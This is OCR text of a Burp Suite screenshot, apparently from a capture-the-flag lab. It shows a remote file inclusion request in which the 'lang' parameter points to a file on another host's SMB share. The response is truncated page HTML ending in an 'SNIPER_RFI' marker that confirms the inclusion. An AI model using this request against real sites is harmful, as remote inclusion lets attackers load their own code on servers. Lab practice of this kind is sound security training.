 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Add Custom Header
1 × ...
Send Cancel < ▼ > ▼ Target: http://1
Request
Raw Params Headers Hex
1 GET /blog/?lang=\\10.10.16.126\\sniper\\teste.txt HTTP/1.1
2 Host: 10.10.10.151
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=i0c4ibv316j6d2tch953kmd4at
9 Upgrade-Insecure-Requests: 1
10
11
Response
Raw Headers Hex Render
41 <li>
<a href="javascript:void(0
</a>
42 <ul class="dropdown">
43 <li>
<a href="">Tools</a>
</li>
44 <li>
<a href="">Backlink</a
</li>
45 </ul>
46 </li>
47 </ul>
48 </div>
49 <div class="nav-bg-fostrap">
50 <div class="navbar-fostrap">
<span></span>
<span></span>
<span></span>
</div>
51 <a href="" class="title-mobile
52 </div>
53 </nav>
54 </div>
55 </div>
56 <script src="https://ajax.googleapis.c
</script>
57 <script>
58
59
60
61 <script  src="js/index.js"></script>
62
63
64
65
66 </body>
67
68 </html>
69 SNIPER_RFI
70 </body>
71 </html>